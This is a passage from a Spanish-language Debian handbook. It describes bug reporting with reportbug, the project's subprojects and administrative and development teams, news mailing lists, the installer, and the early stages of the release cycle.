<span id="page-45-0"></span>

**HERRAMIENTA**

Reportando un error con reportbug

La herramienta reportbug facilita el envío de reportes de error en un paquete de Debian. Ayuda a asegurarse que el error en cuestión no haya sido reportado previamente, evitando así duplicados en el sistema. Le recuerda al usuario las definiciones de los niveles de gravedad para que el reporte sea lo más preciso posible (el desarrollador siempre puede ajustar estos parámetros luego si hiciera falta). Ayuda a escribir un reporte de error completo sin necesidad de que el usuario conozca la sintaxis correcta, escribiéndola primero y luego dejando que el usuario la edite. Este reporte es luego enviado mediante un servidor de correo (local de forma predeterminada, pero reportbug también puede utilizar un servidor remoto).

Esta herramienta siempre apunta primero a las versiones de desarrollo, donde se solucionarán los errores. En efecto, no se introducen cambios en una versión estable de Debian salvo por unas pocas excepciones, como actualizaciones de seguridad u otras actualizaciones importantes (si, por ejemplo, un paquete no funciona en absoluto). La corrección de un error menor en un paquete de Debian deberá, entonces, esperar a la próxima versión estable.

Todos estos mecanismos de conlaboración son más eficientes con el comportamiento de los usuarios. Lejos de ser una colección de personas aisladas, los usuarios son una verdadera comunidad en la que ocurren numerosos intercambios. Notamos especialmente la impresionante actividad en la lista de correo para discusión de usuarios [debian-user@lists.debian.org](mailto:debian-user@lists.debian.org) (el Capítulo [7:](#page-168-0) «[Resolución de problemas y búsqueda de información relevante](#page-169-0)» página 140 discute esto en más detalle).

No sólo los usuarios se ayudan entre ellos (y a otros) con problemas técnicos que los afectan directamente sino que también discuten las mejores formas para contribuir con el proyecto Debian y ayudar moverlo adelante — discusiones que frecuentemente resultan en sugerencias para mejoras.

Como Debian no gasta fondos en capañas de promoción sus usuarios cumplen un papel esencial en su difusión, asegurando su notoriedad con el boca a boca.

Este método funciona bastante bien ya que se encuentran fanáticos de Debian en todos los niveles de la comunidad de software libre: desde festivales de instalación (talleres en los que usuarios experimentados ayudan a novatos a instalar el sistema) organizado por groupos de usuarios Linux («LUG» por sus siglas en inglés), hasta puestos de la asociación en grandes convenciones técnicas que tienen que ver con Linux, etc.

Los voluntarios elaboran carteles, folletos, pegatinas y otros materiales promocionales útiles para el proyecto que ponen a disposición de todo el mundo, y que Debian ofrece libremente en su sitio web:

➨ <http://www.debian.org/events/material>

### 1.3.3. Equipos y subproyectos

Debian ha estado organizado, desde sus comienzos, alrededor del concepto de paquetes fuente, cada uno con su encargado o grupo de responsables. Con el tiempo, han aparecido numerosos equipos de trabajo asegurando la administración de la infraestructura, la organización de tareas que no son específicas a un paquete en particular (control de calidad, normativa de Debian, instalador, etc.), con los últimos equipos creciendo alrededor de subproyectos.

### Subproyectos Debian existentes

¡Para cada uno, su Debian! Un subproyecto es un grupo de voluntarios interesados en adaptar Debian a una necesidad específica. Además de seleccionar un subgrupo de programas destinados a un dominio particular (educación, medicina, creación multimedia, etc.) los subproyectos están

involucrados en mejorar paquetes existentes, crear nuevos paquetes de software, adaptar el instalador, crear documentación específica y más.



A continuación se muestra una pequeña selección de los subproyectos actuales:

- Debian-Junior, por Ben Armstrong, ofrece un sistema Debian atractivo y fácil de usar para los niños;
- Debian-Edu, por Petter Reinholdtsen, centrado en la creación de una distribución especializada para el mundo académico;
- Debian-Med, por Andreas Tille, dedicada a la campo de la medicina;
- Debian-Multimedia, de los creadores de Agnula, que se ocupa de la creación multimedia;
- Debian-Desktop, por Colin Walters, se centra en el entorno de escritorio;
- Debian-Ham, creado por Bruce Perens, dirigido a los radioaficionados entusiastas;
- Debian-NP («Non-Profit») es para organizaciones sin fines de lucro;
- Debian-Lex, por últime, está pensada para trabajar en el campo legal.

Esta lista seguramente continuará creciendo con el tiempo y la mejor percepción de las ventajas de los subproyectos Debian. Completamente apoyados en la infraestructura Debian existente pueden enfocar su trabajo en valor agregado real sin preocuparse por mantenerse sincronizados con Debian ya que son desarrollados dentro del proyecto.





#### Grupos administrativos

La mayoría de los equipos administrativos son relativamente cerrados y sólo reclutan miembros por cooptación. La mejor forma de convertirse en miembro de uno es asistir inteligentemente a miembros actuales demostrándoles que uno entiende sus objetivos y métodos de operación.

Los «ftpmasters» están a cargo del archivo oficial de paquetes Debian. Mantienen el programa que recibe los paquetes enviados por desarrolladores y los almacena automáticamente en el servidor de referencia luego de algunas revisiones (ftp-master.debian.org).

Antes de incluirlo en el conjunto de paquetes existentes, deben también verificar la licencia de todo paquete nuevo para asegurar que Debian puede distribuirlos. Cuando un desarrollador desea eliminar un paquete, se dirige a este equipo a través del sistema de seguimiento de errores y el «pseudopaquete» *ftp.debian.org*.



#### **HERRAMIENTA**

FusionForge, la navaja suiza del desarrollo colaborativo FusionForge es un programa que permite la creación de sitios similares a www. sourceforge.net, alioth.debian.org o incluso savannah.gnu.org. Alberga proyectos y proporciona una gama de servicios que facilitan el desarrollo colaborativo. Cada proyecto dispone de un espacio virtual dedicado, incluyendo un sitio web, varios sistemas de seguimiento utilizados frecuentemente para seguir errores y parches, herramienta para encuestas, almacenamiento

de archivos, foros, repositorios de sistemas de control de versiones, listas de correo y otros servicios relacionados.

alioth.debian.org es el servidor FusionForge de Debian administrado por Tollef Fog Heen, Stephen Gran y Roland Mas. Cualquier proyecto que involucre a uno o más desarrolladores Debian pueden alojarse allí.

➨ <http://alioth.debian.org/>

Si bien es muy complejo internamente debido al amplio espectro de servicios que provee, FusionForge es relativamente sencillo de instalar gracias al trabajo excepcional de Roland Mas y Christian Bayle en el paquete Debian fusionforge.

El equipo *Debian System Administrators* (DSA, «administradores de sistemas de Debian», [debian](mailto:debian-admin@lists.debian.org)[admin@lists.debian.org](mailto:debian-admin@lists.debian.org)) es, como uno esperaría, responsable de la administración de los muchos servidores utilizados por el proyecto. Aseguran el funcionamiento óptimo de todos los servicios base (DNS, sitio web, correo, consola, etc.), instalar software pedido por desarrolladores Debian y tomar todas las precauciones necesarias en cuanto a seguridad.

➨ <http://dsa.debian.org>

#### **HERRAMIENTA**

Sistema de seguimiento de paquetes Esta es una de las creaciones de Raphaël. La idea básica es, para un paquete dado, centralizar tanta información como es posible en una sola página. Por lo tanto, uno puede revisar el estado de un programa, identificar tareas a completar y ofrecer asistencia. Es por ello que esta página reúne todas las estadísticas de errores, las versiones disponibles en cada distribución, progreso del paquete en la distribución de pruebas «Testing», el estado de la traducción de las descripciones y plantillas «debconf», la posible disponibilidad de una nueva versión en origen, avisos de falta de conformidad con la última versión de la normativa Debian, información del responsable y cualquier otra información que dicho desarrollador desee incluir.

➨ <http://packages.qa.debian.org/>

Un servicio de suscripción por correo electrónico completa esta interfaz web. Automáticamente envía a la lista la siguiente información que sea seleccionada: errores y discusiones relacionadas, disponibilidad de una nueva versión en los servidores Debian, disponibilidad de nuevas traducciones para revisión, etc.

Los usuarios avanzados pueden, entonces, seguir de cerca toda esta información e inclusive contribuir al proyecto una vez que entiendan lo suficiente sobre cómo funciona.

Otra interfaz web, conocida como revisión de paquetes de un desarrollador Debian («DDPO» según sus siglas en inglés), provee a cada desarrollador una sinopsis del estado de todos los paquetes Debian a su cargo.

➨ <http://qa.debian.org/developer.php>

Estos dos sitios web son las herramientas Debian QA («Quality Assurance»), el grupo responsable del control de calidad dentro de Debian.

Los «*listmasters*» administran el servidor de email que gerencian las listas de correo. Crean nuevas listas, manejan rechazos (anuncios de fallo de entrega) y mantienen filtros de spam (correo masivo no solicitado).

#### **CULTURA**

Tráfico en las listas de correo: algunos números

Las listas de correo son, sin duda alguna, la mejor prueba de la actividad de un proyecto ya que siguen todo lo que sucede. Algunas estadísticas (de 2012) sobre nuestras listas de correo hablan por sí mismas: Debian alberga más de 260 listas, con un total de 190000 suscripciones individuales. Los 22000 mensajes enviados cada mes generan 600000 emails diarios.

Cada servicio tiene su propio equipo de administración, generalmente compuesto por los voluntarios que lo han instalado (y muchas veces también programan ellos mismos las herramientas correspondientes). Este es el caso del sistema de seguimiento de errores («BTS»), el sistema de seguimiento de paquetes («PTS»), alioth.debian.org (servidor FusionForge, revise el recuadro), los servicios disponibles en qa.debian.org, lintian.debian.org, buildd.debian.org, cdimage.debian.org, etc.

#### Equipos de desarrollo, equipos transversales

A diferencia de los equipos de administradores los equipos de desarrollo son más abiertos, incluso a los colaboradores externos. Incluso si Debian no tuviera vocación de crear software, el proyecto necesita algunos programas concretos para alcanzar sus objetivos. Desarrollado por supuesto bajo una licencia de software libre, estas herramientas hacen uso de métodos probados en otras partes del mundo del software libre.



llamadas ramas («branches»). Esta metáfora sobre un árbol es muy atinada ya que un programa es desarrollado en un tronco común. Cuando se llega a un hito (como la versión 1.0), el desarrollo continúa en dos ramas: la rama de desarrollo prepara la próxima versión a publicar y la rama de mantenimiento administra las actualizaciones y correcciones a la versión 1.0.

cvs tiene, sin embargo, algunas limitaciones. No es capaz de administrar enlaces simbólicos, cambios en el nombre de un archivo o directorio, eliminación de directorios, etc. Contribuyó a la aparición de alternativas libres más modernas que cubrieron estas falencias. Éstas incluyen, especialmente: subversion (svn), git, bazaar (bzr) y mercurial (hg).

- ➨ <http://subversion.apache.org/>
- ➨ <http://git-scm.com/>
- ➨ <http://bazaar.canonical.org/>
- ➨ <http://mercurial.selenic.com/>

Debian desarrolló poco software propio, pero algunos programas asumieron roles centrales y su fama se propagó más allá de los alcances del proyecto. Son buenos ejemplos dpkg, el programa de administración de paquetes de Debian (su nombre es, de hecho, una abreviación de paquete Debian - «Debian PacKaGe» y generalmente se lo nombra «dee-package» en inglés) y apt, una herramienta para instalar automáticamente cualquier paquete Debian y sus dependencias garantizando la consistencia del sistema luego de la actualización (su nombre es acrónimo de herramienta avanzada para paquetes - «Advance Package Tool»). Sus equipos son, sin embargo, mucho más pequeños ya que se necesitan habilidades de programación algo avanzadas para entender el funcionamiento de este tipo de programas.

El equipo más importante probablemente sea el del programa de instalación de Debian, debianinstaller, que ha llevado a cabo una obra de increíbles proporciones desde su concepción en 2001. Fueron necesarios numerosos colaboradores ya que es difícil escribir un único programa capaz de instalar Debian en una docena de arquitecturas diferentes. Cada una con su propio mecanismo de arranque y su propio gestor de arranque. Todo este trabajo es coordinado en la lista de correo [debian-boot@lists.debian.org](mailto:debian-boot@lists.debian.org) bajo la dirección de Joey Hess y Cyril Brulebois.

- ➨ <http://www.debian.org/devel/debian-installer/>
- ➨ [http://kitenet.net/~joey/blog/entry/d-i\\_retrospective/](http://kitenet.net/~joey/blog/entry/d-i_retrospective/)

El (pequeñísimo) equipo del programa debian-cd tiene un objetivo mucho más modesto. Muchos contribuyentes «pequeños» son responsables de su arquitectura ya que el desarrollador principal no puede conocer todas sus sutilezas ni la manera exacta para iniciar el programa de instalación desde el CD-ROM.

Muchos equipos tienen que colaborar con otros en la actividad de empaquetado: [debian-qa@](mailto:debian-qa@lists.debian.org) [lists.debian.org](mailto:debian-qa@lists.debian.org) intenta, por ejemplo, garantizar la calidad en todos los niveles del proyecto Debian. La lista [debian-policy@lists.debian.org](mailto:debian-policy@lists.debian.org) desarrolla la normativa Debian de acuerdo con las propuestas de todos lados. Los equipos encargados de cada arquitectura (debian-*[arquitectura](mailto:debian-arquitectura@lists.debian.org)*@ [lists.debian.org](mailto:debian-arquitectura@lists.debian.org)) compila todos los paquetes, adaptándolos a su arquitectura particular si es necesario.

Otros equipos administran los paquetes más importantes con el fin de asegurar el mantenimiento sin colocar una carga demasiado pesada sólo sobre un par de hombros; este es el caso de la biblioteca C y [debian-glibc@lists.debian.org](mailto:debian-glibc@lists.debian.org), el compilador C en la lista [debian-gcc@lists.debian.](mailto:debian-gcc@lists.debian.org) [org,](mailto:debian-gcc@lists.debian.org) Xorg en [debian-x@lists.debian.org](mailto:debian-x@lists.debian.org) (este grupo coordinado por Cyril Brulebois también es conocido como la Fuerza de Ataque X — «X Strike Force»).

# **1.4. Seguir las noticias de Debian**

Como ya mencionamos, el proyecto Debian evoluciona de una forma muy distribuída y orgánica. Como consecuencia, a veces puede ser difícil mantenerse actualizado sobre lo que ocurre dentro del proyecto sin sobrecargarse con un incesante aluvión de notificaciones.

Si sólo desea la noticias más importantes sobre Debian, probablemente deba suscribirse a la lista [debian-announce@lists.debian.org](mailto:debian-announce@lists.debian.org). Esta es una lista con poco tráfico (alrededor de una docena de mensajes por año) y sólo provee los anuncios más importantes, como la disponibilidad de una nueva versión estable, la elección de un nuevo Líder del proyecto o la Conferencia Debian anual.

Se envían las noticias más generales (y frecuentes) sobre Debian a la lista [debian-news@lists.](mailto:debian-news@lists.debian.org) [debian.org.](mailto:debian-news@lists.debian.org) El tráfico en esta lista es bastante razonable también (generalmente unos pocos mensajes por mes) e incluye las semifrecuentes «Noticias del proyecto Debian» (DPN: «Debian Project News»), una compilación de lo que ocurre en el proyecto. Debido a que todos los desarrolladores Debian pueden contribuir estas noticias cuando consideran que poseen algo suficientemente notorio para hacer público, DPN provee una valiosa visión al mismo tiempo que se enfoca en el proyecto como un todo.



Para más información sobre la evolución de Debian y lo que sucede en un momento dado en sus equipos, también existe la lista [debian-devel-announce@lists.debian.org](mailto:debian-devel-announce@lists.debian.org). Como implica su nombre los anuncios en ella probablemente sean más interesantes para desarrolladores, pero permite que cualquier interesado se mantenga al tanto de lo que sucede en términos más concretos que sólo cuando se publica una versión estable. Mientras que [debian-announce](mailto:debian-announce) provee noticias sobre resultados visibles a los usuarios, [debian-devel-announce](mailto:debian-devel-announce) provee noticias sobre cómo se producen dichos resultados. Además, «d-d-a» (como a veces se hace referencia a esta lista) es la única lista a la que los desarrolladores Debian deben suscribirse.

Puede encontrar también una fuente de información más informal en Planeta Debian, que combina los artículos publicados por colaboradores Debian en sus respectivos blogs. Si bien su contenido no es exclusivo sobre el desarrollo de Debian, proveen una visión sobre lo que sucede en la comunidad y lo que hacen sus miembros.

#### ➨ <http://planet.debian.org/>

El proyecto también está bien representado en las redes sociales. Si bien Debian sólo tiene presencia oficial en las plataformas construidas con software libre (como la plataforma de «microblogging» Identi.ca, que funciona con *pump.io*), existen muchos colaboradores Debian que animan cuentas en Twitter, páginas en Facebook, páginas en Google+ y más.

- ➨ <https://identi.ca/debian>
- ➨ <https://twitter.com/debian>
- ➨ <https://www.facebook.com/debian>
- ➨ <https://plus.google.com/111711190057359692089>

# **1.5. El papel de las distribuciones**

Una distribución GNU/Linux tiene dos objetivos principales: instalar un sistema operativo libre en un equipo (sea con o sin uno o más sistemas preexistentes) y proveer un rango de programas que cubran todas las necesidades del usuario.

### 1.5.1. El instalador: debian-installer

debian-installer, diseñado de forma extremadamente modular para ser tan genérico como sea posible, apunta al primer objetivo. Cubre un gran rango de situaciones de instalación y, en general, facilita enormemente la creación de un instalador derivado para adecuarse a un caso particular.

Esa modularidad, que también lo hace muy complejo, puede desalentar a los desarrolladores que descubren esta herramienta; pero la experiencia del usuario es similar cuando lo utiliza tanto en modo gráfico como en modo texto. Se ha dedicado mucho esfuerzo reduciendo la cantidad de preguntas realizadas al momento de instalar, particularmente gracias a la inclusión del software de detección automática de hardware.

Es interesante remarcar que las distribuciones derivadas de Debian son muy diferentes en este aspecto y sólo proveen un instalador más limitado (generalmente sólo para las arquitecturas i386 y amd64) pero más amigable al usuario no iniciado. Por el otro lado, generalmente evitan desviarse demasiado en el contenido de los paquetes para poder beneficiarse lo mayor posible del amplio rango de software ofrecido sin causar problemas de compatibilidad.

## 1.5.2. La biblioteca del software

Cuantitativamente, Debian es el líder sin duda en este aspecto con más de 17300 paquetes fuente. Cualitativamente, la normativa de Debian y el largo período de prueba antes de lanzar una nueva versión estable justifica su reputación de estabilidad y consistencia. En cuanto a la disponibilidad, todo está disponible online a través de numerosas réplicas en todo el mundo que actualizan cada seis horas.

Muchos comerciantes venden CDROMs por internet a un precio muy bajo (generalmente al costo), cuyas «imágenes» están disponibles para ser descagadas libremente. Sólo hay un inconveniente: la baja frecuencia de publicación de nuevas versiones estables (su desarrollo a veces toma más de dos años), que demora la inclusión de software nuevo.

La mayoría de los nuevos programas libres ingresan rápidamente a la versión de desarrollo que les permite ser instalados. Si esto necesita de demasiadas actualizaciones debido a sus dependencias, el programa puede ser recompilado para la versión estable de Debian (revise el Capítulo [15:](#page-454-0) [«Creación de un paquete Debian»](#page-455-0) página 426 para más información sobre este tema).

# **1.6. Ciclo de vida de una versión**

El proyecto tendrá tres o cuatro versiones diferentes de cada programa simultáneamente, lllamadas «*Experimental*», «*Unstable*» (inestable), «*Testing*» (pruebas) y «*Stable*» (estable). Cada una de las cuales corresponde a una fase diferente en el desarrollo. Para entender mejor, veamos la travesía de un programa desde su empaquetado inicial hasta su inclusión en una versión estable de Debian.

**VOCABULARIO** Versión («release») El término «release» en el proyecto Debian indica una versión particular de la distribución. También hace referencia al anuncio público del lanzamiento de cualquier nueva versión (estable).

### 1.6.1. El estado experimental: Experimental

Primero revisemos el caso particular de la distribución *Experimental*: este es un grupo de paquetes Debian que corresponde a software que está actualmente en desarrollo y no necesariamente completado, explicando su nombre. No todo pasa por este paso, algunos desarrolladores agregan paquetes aquí para recibir comentarios y sugerencias de usuarios más experimentados (y valientes).

De lo contrario, esta distribución generalmente alberga modificaciones importantes a paquetes base, cuya integración a *Unstable* con errores serios tendría repercusiones críticas. Es, por lo tanto, una distribución completamente aislada, sus paquetes nunca migran a otra versión (excepto intervención directa y expresa de su responsable o los ftpmaster). Además, no es autocontenida: sólo un subconjunto de los paquetes existentes están presentes en *Experimental* y generalmente no incluye el sistema base. Por lo tanto, esta distribución es más útil combinada con otra distribución autocontenida, como *Unstable*.

#### 1.6.2. El estado inestable: Unstable

Volvamos al caso típico de un paquete. Su responsable crea un paquete inicial que compila para la versión *Unstable* y la ubica en el servidor ftp-master.debian.org. Este primer evento involucra una inspección y validación de parte de los ftpmaster. El software luego está disponible en la distribución *Unstable*, la «cresta de la ola» elegida por los usuarios que prefieren paquetes más actualizados en lugar de menos errores. Ellos descubren el programa y lo prueban.

Si encuentran errores los reportan al encargado del paquete. Quien prepara versiones corregidas regularmente que vuelve a subir al servidor.

Cada nuevo paquete actualizado es actualizado en todas las réplicas de Debian en todo el mundo en seis horas. Los usuarios prueban las correcciones y buscan otros problemas que resulten de las modificaciones. Pueden ocurrir varias modificaciones rápidamente. Durante esos momentos, los robots de compilación automática («autobuilder») entran en acción. Maś frecuentemente, el desarrollador sólo tiene una PC tradicional y compiló su paquete en la arquitectura amd64 (o i386); los «autobuilder» se encargan de compilar versiones para todas las otras arquitecturas. Algunas compilaciones pueden fallar, el mantenedor recibirá un reporte de error indicando el problema, que es corregido en las siguientes versiones. Cuando un especialista de esa arquitectura descubre el error, el reporte puede llegar con un parche ya listo para utilizar.

